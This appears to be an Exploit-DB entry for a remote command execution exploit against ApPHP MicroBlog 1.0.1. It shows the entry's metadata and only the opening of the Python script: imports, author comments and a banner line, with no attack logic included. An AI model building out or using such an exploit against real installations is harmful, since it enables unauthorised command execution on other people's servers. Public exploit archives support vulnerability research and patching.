 ApPHP MicroBlog 1.0.1 - Remote Command Execution
EDB-ID: CVE:
33070
EDB Verified:
Author: Type:
LOTFREE WEBAPPS
Exploit: / {}
Platform: Date:
PHP 2014-04-28
Vulnerable App:
#!/usr/bin/python
import random
import hashlib
import urllib
from base64 import b64encode as b64
import sys
import re
# Exploit Title: Python exploit for ApPHP MicroBlog 1.0.1 (Free Version) - RCE
# Exploit Author: LOTFREE
# Version: ApPHP MicroBlog 1.0.1 (Free Version)
# EDB-ID: 33030
print "  -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-"